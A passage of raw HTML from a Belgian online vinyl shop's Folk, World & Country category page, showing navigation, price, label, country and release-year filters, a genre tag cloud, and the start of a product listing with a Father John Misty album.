		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5012"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/synth-pop/">Synth-pop</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22819"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/belpop-nederpop/">Belpop / Nederpop</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-22815"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/folkworldcountry/">Folk, World &amp; Country</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22825"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/country/">Country</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22828"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/country-rock/">Country Rock</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22818"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/stagescreen/">Score, Stage &#038; Screen, Movies</a></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138379"><span class="menu_row"><a href="https://foenkel.stager.co/shop/default">Concerts</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120392"><span class="menu_row"><a href="https://djingeldjangel.be/feestige-formules/">Feestige formules</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49388"><span class="menu_row"><a href="https://djingeldjangel.be/gigpix/">Gig Pix</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913"><span class="menu_row"><a href="https://djingeldjangel.be/about-us/">Over ons</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13865"><span class="menu_row"><a href="https://djingeldjangel.be/mijn-account/">Account</a></span></li>
<li class='mobile_menu_search'>
		<form method='get' class='search-form' action=' https://djingeldjangel.be ' >
			<div class='search_wrapper'>
				<label><span class='screen-reader-text'>Search for:</span></label>
				<input type='text' placeholder='Type and press Enter ...' class='search-field' value='' name='s'/>
				<input type='submit' class='search-submit' value=' FIND ' />
			</div>
		</form></li></ul>				</div>
			</div>
		</div><!-- /menu_box -->
		
		</div><!-- /header_zone -->
			</div><!-- header_container -->
		</header><!-- header -->
		</div></div>
	<div id="main" class="site-main"><div  class='page_content single_sidebar  col-3 col-4'><div class='container'><aside class='sb_right'><div class="cws-widget widget-woocommerce_price_filter"><div class="widget-title"><div class="inherit-wt">Filteren op prijs</div></div>
<form method="get" action="https://djingeldjangel.be/product-categorie/folkworldcountry/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min. prijs</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min. prijs" />
			<label class="screen-reader-text" for="max_price">Max. prijs</label>
			<input type="text" id="max_price" name="max_price" value="100" data-max="100" placeholder="Max. prijs" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Prijs: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div class="cws-widget widget-woocommerce_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://djingeldjangel.be/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Zoeken naar:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Zoek producten&hellip;" value="" name="s" />
	<button type="submit" value="Zoeken" class="">Zoeken</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div class="cws-widget widget-woocommerce_layered_nav"><div class="widget-title"><div class="inherit-wt">Platenlabel</div></div><form method="get" action="https://djingeldjangel.be/product-categorie/folkworldcountry/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_label"multiple="multiple"><option value="">Kies een Label</option><option value="anti" >Anti-</option><option value="archive-of-folk-musiceverest-records-archive-of-folk-jazz-music" >Archive Of Folk Music,Everest Records Archive Of Folk &amp; Jazz Music</option><option value="aspen-edities" >Aspen Edities</option><option value="asthmatic-kitty-records" >Asthmatic Kitty Records</option><option value="bella-union" >Bella Union</option><option value="bella-unionbella-union" >Bella Union,Bella Union</option><option value="bible-tire-recording-co" >Bible &amp; Tire Recording Co.</option><option value="blast-first-petite" >Blast First Petite</option><option value="capitol-records" >Capitol Records</option><option value="cbs" >CBS</option><option value="cnr" >CNR</option><option value="columbia" >Columbia</option><option value="columbiacolumbia" >Columbia,Columbia</option><option value="columbialegacy" >Columbia,Legacy</option><option value="communion-records-2" >Communion Records (2)</option><option value="cooking-vinyl" >Cooking Vinyl</option><option value="culture-factory" >Culture Factory</option><option value="dark-horse-recordsbmg" >Dark Horse Records,BMG</option><option value="dbk-works" >DBK Works</option><option value="dbpm-records" >dBpm Records</option><option value="dead-oceans" >Dead Oceans</option><option value="demon-records" >Demon Records</option><option value="discrepant" >Discrepant</option><option value="dol" >Dol</option><option value="domino" >Domino</option><option value="doxy" >Doxy</option><option value="elektra" >Elektra</option><option value="elektraelektra" >Elektra,Elektra</option><option value="emi" >EMI</option><option value="evaeva-columbiaeva-hitmaster" >EVA,EVA Columbia,EVA Hitmaster</option><option value="everest-records-archive-of-folk-jazz-musiceverest-records-archive-of-folk-jazz-music" >Everest Records Archive Of Folk &amp; Jazz Music,Everest Records Archive Of Folk &amp; Jazz Music</option><option value="ex-records" >Ex Records</option><option value="fire-america" >Fire America</option><option value="fire-recordsafar-2" >Fire Records,Afar (2)</option><option value="folkways-records" >Folkways Records</option><option value="fons-records" >FONS Records</option><option value="fruits-de-mer-records" >Fruits de Mer Records</option><option value="glitterbeat" >Glitterbeat</option><option value="glitterhouse-recordsindigo-2" >Glitterhouse Records,Indigo (2)</option><option value="heavenly-sweetnessamha-records" >Heavenly Sweetness,Amha Records</option><option value="highway-20-records" >Highway 20 Records</option><option value="highway-records-2" >Highway Records (2)</option><option value="honest-jons-records" >Honest Jon&#039;s Records</option><option value="hot-casa-records" >Hot Casa Records</option><option value="improved-sequence-records" >Improved Sequence Records</option><option value="island-records" >Island Records</option><option value="kill-rock-stars" >Kill Rock Stars</option><option value="king-dick-records-2" >King Dick Records (2)</option><option value="legacysony-music" >Legacy,Sony Music</option><option value="les-disques-bongo-joe" >Les Disques Bongo Joe</option><option value="let-them-eat-vinyl" >Let Them Eat Vinyl</option><option value="light-in-the-atticrounder-records" >Light In The Attic,Rounder Records</option><option value="line-recordsline-records" >Line Records,Line Records</option><option value="luaka-bopluaka-bop" >Luaka Bop,Luaka Bop</option><option value="maraqopa-records" >Maraqopa Records</option><option value="matador" >Matador</option><option value="mdgs" >MDGS</option><option value="megaforce-records" >Megaforce Records</option><option value="mercury" >Mercury</option><option value="mercuryume" >Mercury,UMe</option><option value="mint-sauce-records" >Mint Sauce Records</option><option value="mirror-records-inc" >Mirror Records Inc.</option><option value="mode-disques" >Mode Disques</option><option value="mr-bongo" >Mr Bongo</option><option value="mr-bongotapecar" >Mr Bongo,Tapecar</option><option value="music-on-vinylsony-classical" >Music On Vinyl,Sony Classical</option><option value="music-on-vinyluniversal-musicnegram" >Music On Vinyl,Universal Music,Negram</option><option value="names" >Names</option><option value="negram" >Negram</option><option value="nettwerk" >Nettwerk</option><option value="new-music-enterprises" >New Music Enterprises</option><option value="new-west-records" >New West Records</option><option value="nonesuch" >Nonesuch</option><option value="not-on-label" >Not On Label</option><option value="not-on-label-eivor-self-released" >Not On Label (Eivør Self-released)</option><option value="not-on-label-his-trust-fund-self-released" >Not On Label (His Trust Fund Self-released)</option><option value="ode-records-2" >Ode Records (2)</option><option value="op-art" >Op Art</option><option value="ozit-morpheus-recordsdandelion-records" >Ozit-Morpheus Records,Dandelion Records</option><option value="parsifal" >Parsifal</option><option value="philips" >Philips</option><option value="pluf" >Pluf</option><option value="probe" >Probe</option><option value="proper-records-2" >Proper Records (2)</option><option value="pye-recordspye-recordspye-records" >Pye Records,Pye Records,Pye Records</option><option value="racoon-records" >Racoon Records</option><option value="radio-martiko" >Radio Martiko</option><option value="raven-marching-band" >Raven Marching Band</option><option value="rca-camden" >RCA Camden</option><option value="rcarca-victor" >RCA,RCA Victor</option><option value="real-world-records" >Real World Records</option><option value="reprise-recordsreprise-recordsreprise-records" >Reprise Records,Reprise Records,Reprise Records</option><option value="revolumpublison" >Revolum,Publison</option><option value="rhino-records-2atlantic" >Rhino Records (2),Atlantic</option><option value="rhino-records-2atlanticatlantic" >Rhino Records (2),Atlantic,Atlantic</option><option value="rounder-records" >Rounder Records</option><option value="rykodiscrhino-records-2" >Rykodisc,Rhino Records (2)</option><option value="saravah" >Saravah</option><option value="soul-jazz-records" >Soul Jazz Records</option><option value="southeastern-records-2" >Southeastern Records (2)</option><option value="starman-records" >Starman Records</option><option value="stoof" >Stoof</option><option value="sturdy-girls-recordsthirty-tigers" >Sturdy Girls Records,Thirty Tigers</option><option value="sub-pop" >Sub Pop</option><option value="sunbeam-records" >Sunbeam Records</option><option value="sundazed-music" >Sundazed Music</option><option value="talitres-records" >Talitres Records</option><option value="tapete-records" >Tapete Records</option><option value="third-man-records" >Third Man Records</option><option value="trad-records-2" >Trad Records (2)</option><option value="transatlantic-records" >Transatlantic Records</option><option value="transmit-soundthirty-tigers" >Transmit Sound,Thirty Tigers</option><option value="uncle-glitch" >Uncle Glitch</option><option value="vanguard" >Vanguard</option><option value="ventadorn" >Ventadorn</option><option value="verve-forecast" >Verve Forecast</option><option value="vinyl-passion" >Vinyl Passion</option><option value="voodoo-rhythm" >Voodoo Rhythm</option><option value="vow-road-records" >Vow Road Records</option><option value="warner-bros-recordswarner-bros-records" >Warner Bros. Records,Warner Bros. Records</option><option value="warner-recordswarner-records" >Warner Records,Warner Records</option><option value="world-circuit" >World Circuit</option><option value="xl-recordings" >XL Recordings</option><option value="xtra-mile-recordingspolydor" >Xtra Mile Recordings,Polydor</option><option value="yep-roc-records" >Yep Roc Records</option><option value="youve-changed-records" >You&#039;ve Changed Records</option></select><button class="woocommerce-widget-layered-nav-dropdown__submit" type="submit" value="Toepassen">Toepassen</button><input type="hidden" name="query_type_label" value="or" /><input type="hidden" name="filter_label" value="" /></form></div><div class="cws-widget widget-woocommerce_layered_nav"><div class="widget-title"><div class="inherit-wt">Land</div></div><form method="get" action="https://djingeldjangel.be/product-categorie/folkworldcountry/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_ctry"multiple="multiple"><option value="">Kies een Land</option><option value="belgium" >Belgium</option><option value="canada" >Canada</option><option value="europe" >Europe</option><option value="france" >France</option><option value="germany" >Germany</option><option value="italy" >Italy</option><option value="netherlands" >Netherlands</option><option value="switzerland" >Switzerland</option><option value="uk" >UK</option><option value="uk-europe" >UK &amp; Europe</option><option value="uk-us" >UK &amp; US</option><option value="us" >US</option><option value="usa-canada" >USA &amp; Canada</option><option value="usa-europe" >USA &amp; Europe</option><option value="usa-canada-europe" >USA, Canada &amp; Europe</option><option value="worldwide" >Worldwide</option></select><button class="woocommerce-widget-layered-nav-dropdown__submit" type="submit" value="Toepassen">Toepassen</button><input type="hidden" name="query_type_ctry" value="or" /><input type="hidden" name="filter_ctry" value="" /></form></div><div class="cws-widget widget-woocommerce_layered_nav"><div class="widget-title"><div class="inherit-wt">First released</div></div><form method="get" action="https://djingeldjangel.be/product-categorie/folkworldcountry/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_firstrelyear"multiple="multiple"><option value="">Kies een Eerste Release</option><option value="01-sep-2017" >01 Sep 2017</option><option value="03-nov-2023" >03 Nov 2023</option><option value="09-feb-2015" >09 Feb 2015</option><option value="10-mar-2009" >10 Mar 2009</option><option value="1964" >1964</option><option value="1965" >1965</option><option value="1966" >1966</option><option value="1967" >1967</option><option value="1968" >1968</option><option value="1968-09-00" >1968-09-00</option><option value="1970" >1970</option><option value="1970-08-00" >1970-08-00</option><option value="1971" >1971</option><option value="1971-06-00" >1971-06-00</option><option value="1972" >1972</option><option value="1973" >1973</option><option value="1974" >1974</option><option value="1975" >1975</option><option value="1976" >1976</option><option value="1977" >1977</option><option value="1978" >1978</option><option value="1980" >1980</option><option value="1981" >1981</option><option value="1982" >1982</option><option value="1987" >1987</option><option value="1988" >1988</option><option value="1990-06-29" >1990-06-29</option><option value="1991" >1991</option><option value="1995" >1995</option><option value="20-apr-2024" >20 Apr 2024</option><option value="20-oct-2017" >20 Oct 2017</option><option value="2000" >2000</option><option value="2001" >2001</option><option value="2002" >2002</option><option value="2003" >2003</option><option value="2006" >2006</option><option value="2008" >2008</option><option value="2008-09-08" >2008-09-08</option><option value="2009" >2009</option><option value="2009-04-24" >2009-04-24</option><option value="2010" >2010</option><option value="2011-04-05" >2011-04-05</option><option value="2012-11-12" >2012-11-12</option><option value="2013" >2013</option><option value="2013-01-21" >2013-01-21</option><option value="2013-12-00" >2013-12-00</option><option value="2014" >2014</option><option value="2014-04-00" >2014-04-00</option><option value="2015" >2015</option><option value="2015-02-09" >2015-02-09</option><option value="2015-04-18" >2015-04-18</option><option value="2015-11-27" >2015-11-27</option><option value="2016-01-08" >2016-01-08</option><option value="2016-10-28" >2016-10-28</option><option value="2017" >2017</option><option value="2017-03-31" >2017-03-31</option><option value="2017-04-22" >2017-04-22</option><option value="2017-04-28" >2017-04-28</option><option value="2017-08-25" >2017-08-25</option><option value="2017-09-22" >2017-09-22</option><option value="2017-10-31" >2017-10-31</option><option value="2018" >2018</option><option value="2018-01-26" >2018-01-26</option><option value="2018-03-02" >2018-03-02</option><option value="2018-05-04" >2018-05-04</option><option value="2018-06-01" >2018-06-01</option><option value="2018-08-16" >2018-08-16</option><option value="2019" >2019</option><option value="2019-05-10" >2019-05-10</option><option value="2019-09-06" >2019-09-06</option><option value="2019-10-04" >2019-10-04</option><option value="2019-10-18" >2019-10-18</option><option value="2019-11-07" >2019-11-07</option><option value="2019-11-29" >2019-11-29</option><option value="2020" >2020</option><option value="2020-02-21" >2020-02-21</option><option value="2020-03-06" >2020-03-06</option><option value="2020-03-20" >2020-03-20</option><option value="2020-06-26" >2020-06-26</option><option value="2020-07-24" >2020-07-24</option><option value="2020-09-18" >2020-09-18</option><option value="2021" >2021</option><option value="2021-01-15" >2021-01-15</option><option value="2021-01-29" >2021-01-29</option><option value="2021-02-19" >2021-02-19</option><option value="2021-03-00" >2021-03-00</option><option value="2021-04-23" >2021-04-23</option><option value="2021-05-14" >2021-05-14</option><option value="2021-06-12" >2021-06-12</option><option value="2021-07-00" >2021-07-00</option><option value="2021-07-16" >2021-07-16</option><option value="2021-08-13" >2021-08-13</option><option value="2021-08-20" >2021-08-20</option><option value="2021-09-03" >2021-09-03</option><option value="2021-10-15" >2021-10-15</option><option value="2022" >2022</option><option value="2022-01-14" >2022-01-14</option><option value="2022-02-11" >2022-02-11</option><option value="2022-03-04" >2022-03-04</option><option value="2022-04-23" >2022-04-23</option><option value="2022-05-03" >2022-05-03</option><option value="2022-05-20" >2022-05-20</option><option value="2022-07-01" >2022-07-01</option><option value="2022-09-23" >2022-09-23</option><option value="2023" >2023</option><option value="2023-02-10" >2023-02-10</option><option value="2023-02-17" >2023-02-17</option><option value="2023-04-22" >2023-04-22</option><option value="2023-11-24" >2023-11-24</option><option value="2024" >2024</option><option value="mar-2018" >Mar 2018</option></select><button class="woocommerce-widget-layered-nav-dropdown__submit" type="submit" value="Toepassen">Toepassen</button><input type="hidden" name="query_type_firstrelyear" value="or" /><input type="hidden" name="filter_firstrelyear" value="" /></form></div><div class="cws-widget widget-woocommerce_layered_nav"><div class="widget-title"><div class="inherit-wt">Jaar persing</div></div><form method="get" action="https://djingeldjangel.be/product-categorie/folkworldcountry/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_yrprint"multiple="multiple"><option value="">Kies een Jaar print</option><option value="0" >0</option><option value="1964" >1964</option><option value="1965" >1965</option><option value="1966" >1966</option><option value="1967" >1967</option><option value="1968" >1968</option><option value="1970" >1970</option><option value="1971" >1971</option><option value="1972" >1972</option><option value="1973" >1973</option><option value="1974" >1974</option><option value="1975" >1975</option><option value="1976" >1976</option><option value="1977" >1977</option><option value="1978" >1978</option><option value="1980" >1980</option><option value="1981" >1981</option><option value="1982" >1982</option><option value="1987" >1987</option><option value="1988" >1988</option><option value="1990" >1990</option><option value="1991" >1991</option><option value="1995" >1995</option><option value="2000" >2000</option><option value="2001" >2001</option><option value="2002" >2002</option><option value="2003" >2003</option><option value="2006" >2006</option><option value="2008" >2008</option><option value="2009" >2009</option><option value="2010" >2010</option><option value="2011" >2011</option><option value="2012" >2012</option><option value="2013" >2013</option><option value="2014" >2014</option><option value="2015" >2015</option><option value="2016" >2016</option><option value="2017" >2017</option><option value="2018" >2018</option><option value="2019" >2019</option><option value="2020" >2020</option><option value="2021" >2021</option><option value="2022" >2022</option><option value="2023" >2023</option><option value="2024" >2024</option></select><button class="woocommerce-widget-layered-nav-dropdown__submit" type="submit" value="Toepassen">Toepassen</button><input type="hidden" name="query_type_yrprint" value="or" /><input type="hidden" name="filter_yrprint" value="" /></form></div><div class="cws-widget widget-woocommerce_product_tag_cloud"><div class="widget-title"><div class="inherit-wt">Producttags</div></div><div class="tagcloud"><a href="https://djingeldjangel.be/product-tag/2xlp/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 15pt;" aria-label="2xLP (203 producten)">2xLP</a>
<a href="https://djingeldjangel.be/product-tag/7/" class="tag-cloud-link tag-link-270 tag-link-position-2" style="font-size: 10.863636363636pt;" aria-label="7&quot; (60 producten)">7&quot;</a>
<a href="https://djingeldjangel.be/product-tag/12/" class="tag-cloud-link tag-link-366 tag-link-position-3" style="font-size: 12.693181818182pt;" aria-label="12&quot; (104 producten)">12&quot;</a>
<a href="https://djingeldjangel.be/product-tag/180/" class="tag-cloud-link tag-link-484 tag-link-position-4" style="font-size: 12.613636363636pt;" aria-label="180 (102 producten)">180</a>
<a href="https://djingeldjangel.be/product-tag/album/" class="tag-cloud-link tag-link-125 tag-link-position-5" style="font-size: 20.647727272727pt;" aria-label="Album (1.049 producten)">Album</a>
<a href="https://djingeldjangel.be/product-tag/alternative-rock/" class="tag-cloud-link tag-link-288 tag-link-position-6" style="font-size: 14.045454545455pt;" aria-label="Alternative Rock (155 producten)">Alternative Rock</a>
<a href="https://djingeldjangel.be/product-tag/blues/" class="tag-cloud-link tag-link-372 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Blues (170 producten)">Blues</a>
<a href="https://djingeldjangel.be/product-tag/blues-rock/" class="tag-cloud-link tag-link-373 tag-link-position-8" style="font-size: 12.295454545455pt;" aria-label="Blues Rock (93 producten)">Blues Rock</a>
<a href="https://djingeldjangel.be/product-tag/classic-rock/" class="tag-cloud-link tag-link-294 tag-link-position-9" style="font-size: 9.6704545454545pt;" aria-label="Classic Rock (43 producten)">Classic Rock</a>
<a href="https://djingeldjangel.be/product-tag/comp/" class="tag-cloud-link tag-link-328 tag-link-position-10" style="font-size: 14.920454545455pt;" aria-label="Comp (199 producten)">Comp</a>
<a href="https://djingeldjangel.be/product-tag/disco/" class="tag-cloud-link tag-link-355 tag-link-position-11" style="font-size: 8pt;" aria-label="Disco (26 producten)">Disco</a>
<a href="https://djingeldjangel.be/product-tag/electronic/" class="tag-cloud-link tag-link-317 tag-link-position-12" style="font-size: 14.920454545455pt;" aria-label="Electronic (200 producten)">Electronic</a>
<a href="https://djingeldjangel.be/product-tag/ep/" class="tag-cloud-link tag-link-589 tag-link-position-13" style="font-size: 10.465909090909pt;" aria-label="EP (54 producten)">EP</a>
<a href="https://djingeldjangel.be/product-tag/experimental/" class="tag-cloud-link tag-link-399 tag-link-position-14" style="font-size: 11.181818181818pt;" aria-label="Experimental (67 producten)">Experimental</a>
<a href="https://djingeldjangel.be/product-tag/folk-world-country/" class="tag-cloud-link tag-link-308 tag-link-position-15" style="font-size: 14.125pt;" aria-label="Folk, World, &amp; Country (158 producten)">Folk, World, &amp; Country</a>
<a href="https://djingeldjangel.be/product-tag/folk-rock/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 12.056818181818pt;" aria-label="Folk Rock (87 producten)">Folk Rock</a>
<a href="https://djingeldjangel.be/product-tag/funk-soul/" class="tag-cloud-link tag-link-347 tag-link-position-17" style="font-size: 13.647727272727pt;" aria-label="Funk / Soul (137 producten)">Funk / Soul</a>
<a href="https://djingeldjangel.be/product-tag/garage-rock/" class="tag-cloud-link tag-link-658 tag-link-position-18" style="font-size: 9.8295454545455pt;" aria-label="Garage Rock (45 producten)">Garage Rock</a>
<a href="https://djingeldjangel.be/product-tag/gat/" class="tag-cloud-link tag-link-370 tag-link-position-19" style="font-size: 11.420454545455pt;" aria-label="Gatefold (72 producten)">Gatefold</a>
<a href="https://djingeldjangel.be/product-tag/hard-rock/" class="tag-cloud-link tag-link-269 tag-link-position-20" style="font-size: 11.579545454545pt;" aria-label="Hard Rock (75 producten)">Hard Rock</a>
<a href="https://djingeldjangel.be/product-tag/heavy-metal/" class="tag-cloud-link tag-link-323 tag-link-position-21" style="font-size: 9.2727272727273pt;" aria-label="Heavy Metal (38 producten)">Heavy Metal</a>
<a href="https://djingeldjangel.be/product-tag/hip-hop/" class="tag-cloud-link tag-link-396 tag-link-position-22" style="font-size: 9.4318181818182pt;" aria-label="Hip Hop (40 producten)">Hip Hop</a>
<a href="https://djingeldjangel.be/product-tag/indie-rock/" class="tag-cloud-link tag-link-427 tag-link-position-23" style="font-size: 14.602272727273pt;" aria-label="Indie Rock (181 producten)">Indie Rock</a>
<a href="https://djingeldjangel.be/product-tag/jazz/" class="tag-cloud-link tag-link-334 tag-link-position-24" style="font-size: 13.25pt;" aria-label="Jazz (122 producten)">Jazz</a>
<a href="https://djingeldjangel.be/product-tag/lp/" class="tag-cloud-link tag-link-124 tag-link-position-25" style="font-size: 21.045454545455pt;" aria-label="LP (1.178 producten)">LP</a>
<a href="https://djingeldjangel.be/product-tag/ltd/" class="tag-cloud-link tag-link-272 tag-link-position-26" style="font-size: 16.272727272727pt;" aria-label="Ltd (294 producten)">Ltd</a>
<a href="https://djingeldjangel.be/product-tag/num/" class="tag-cloud-link tag-link-273 tag-link-position-27" style="font-size: 9.9090909090909pt;" aria-label="Num (46 producten)">Num</a>
<a href="https://djingeldjangel.be/product-tag/pop/" class="tag-cloud-link tag-link-304 tag-link-position-28" style="font-size: 15.159090909091pt;" aria-label="Pop (214 producten)">Pop</a>
<a href="https://djingeldjangel.be/product-tag/pop-rock/" class="tag-cloud-link tag-link-301 tag-link-position-29" style="font-size: 12.772727272727pt;" aria-label="Pop Rock (107 producten)">Pop Rock</a>
<a href="https://djingeldjangel.be/product-tag/prog-rock/" class="tag-cloud-link tag-link-326 tag-link-position-30" style="font-size: 11.579545454545pt;" aria-label="Prog Rock (74 producten)">Prog Rock</a>
<a href="https://djingeldjangel.be/product-tag/psychedelic-rock/" class="tag-cloud-link tag-link-361 tag-link-position-31" style="font-size: 13.170454545455pt;" aria-label="Psychedelic Rock (120 producten)">Psychedelic Rock</a>
<a href="https://djingeldjangel.be/product-tag/punk/" class="tag-cloud-link tag-link-1465 tag-link-position-32" style="font-size: 11.5pt;" aria-label="Punk (73 producten)">Punk</a>
<a href="https://djingeldjangel.be/product-tag/re/" class="tag-cloud-link tag-link-387 tag-link-position-33" style="font-size: 17.625pt;" aria-label="RE (432 producten)">RE</a>
<a href="https://djingeldjangel.be/product-tag/rhythm-blues/" class="tag-cloud-link tag-link-360 tag-link-position-34" style="font-size: 10.068181818182pt;" aria-label="Rhythm &amp; Blues (48 producten)">Rhythm &amp; Blues</a>
<a href="https://djingeldjangel.be/product-tag/rm/" class="tag-cloud-link tag-link-297 tag-link-position-35" style="font-size: 12.772727272727pt;" aria-label="RM (105 producten)">RM</a>
<a href="https://djingeldjangel.be/product-tag/rock/" class="tag-cloud-link tag-link-268 tag-link-position-36" style="font-size: 20.806818181818pt;" aria-label="Rock (1.085 producten)">Rock</a>
<a href="https://djingeldjangel.be/product-tag/rock-roll/" class="tag-cloud-link tag-link-646 tag-link-position-37" style="font-size: 10.863636363636pt;" aria-label="Rock &amp; Roll (61 producten)">Rock &amp; Roll</a>
<a href="https://djingeldjangel.be/product-tag/rp/" class="tag-cloud-link tag-link-369 tag-link-position-38" style="font-size: 8.6363636363636pt;" aria-label="RP (31 producten)">RP</a>
<a href="https://djingeldjangel.be/product-tag/rsd/" class="tag-cloud-link tag-link-2519 tag-link-position-39" style="font-size: 12.056818181818pt;" aria-label="RSD (87 producten)">RSD</a>
<a href="https://djingeldjangel.be/product-tag/single/" class="tag-cloud-link tag-link-271 tag-link-position-40" style="font-size: 10.863636363636pt;" aria-label="Single (61 producten)">Single</a>
<a href="https://djingeldjangel.be/product-tag/soul/" class="tag-cloud-link tag-link-351 tag-link-position-41" style="font-size: 10.465909090909pt;" aria-label="Soul (54 producten)">Soul</a>
<a href="https://djingeldjangel.be/product-tag/soundtrack/" class="tag-cloud-link tag-link-377 tag-link-position-42" style="font-size: 9.2727272727273pt;" aria-label="Soundtrack (38 producten)">Soundtrack</a>
<a href="https://djingeldjangel.be/product-tag/stage-screen/" class="tag-cloud-link tag-link-348 tag-link-position-43" style="font-size: 10.068181818182pt;" aria-label="Stage &amp; Screen (48 producten)">Stage &amp; Screen</a>
<a href="https://djingeldjangel.be/product-tag/synth-pop/" class="tag-cloud-link tag-link-405 tag-link-position-44" style="font-size: 9.1136363636364pt;" aria-label="Synth-pop (36 producten)">Synth-pop</a>
<a href="https://djingeldjangel.be/product-tag/vinyl/" class="tag-cloud-link tag-link-119 tag-link-position-45" style="font-size: 22pt;" aria-label="vinyl (1.559 producten)">vinyl</a></div></div></aside><main><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header">
	
	</header>
<div class="woo_panel"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Resultaat 1–50 van de 158 resultaten wordt getoond<span class="screen-reader-text">Gesorteerd op nieuwste</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Winkelbestelling"
			>
					<option value="popularity" >Sorteer op populariteit</option>
					<option value="date"  selected='selected'>Sorteren op nieuwste</option>
					<option value="price" >Sorteer op prijs: laag naar hoog</option>
					<option value="price-desc" >Sorteer op prijs: hoog naar laag</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><ul class="products columns-4">
<li class="product type-product post-141951 status-publish first instock product_cat-folkworldcountry product_cat-pop product_cat-rock product_tag-09-feb-2015 product_tag-2x12 product_tag-album product_tag-album-cd product_tag-baroque-pop product_tag-folk product_tag-folk-rock product_tag-folk-world-country product_tag-indie-pop product_tag-indie-rock product_tag-pop product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/father-john-misty-i-love-you-honeybear-2x12-album-cd-album-3/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/6632315-0496556368d672c0d7a1d68d672c0d7a1f175888454468d672c0d7a22_03e803e81_141950.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/father-john-misty-i-love-you-honeybear-2x12-album-cd-album-3/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=141951" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141951" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141951" data-product_sku="3867349309" aria-label="Toevoegen aan winkelwagen: &ldquo;Father John Misty - I Love You, Honeybear (2x12&quot;, Album + CD, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Father John Misty - I Love You, Honeybear (2x12&quot;, Album + CD, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141951" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/father-john-misty-i-love-you-honeybear-2x12-album-cd-album-3/'>Father John Misty &#8211; I Love You, Honeybear (2&#215;12&#8243;, Album + CD, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141858 status-publish instock product_cat-folkworldcountry product_cat-rock product_tag-01-sep-2017 product_tag-2xlp product_tag-album product_tag-alternative-rock product_tag-folk-rock product_tag-folk-world-country product_tag-indie-rock product_tag-re product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
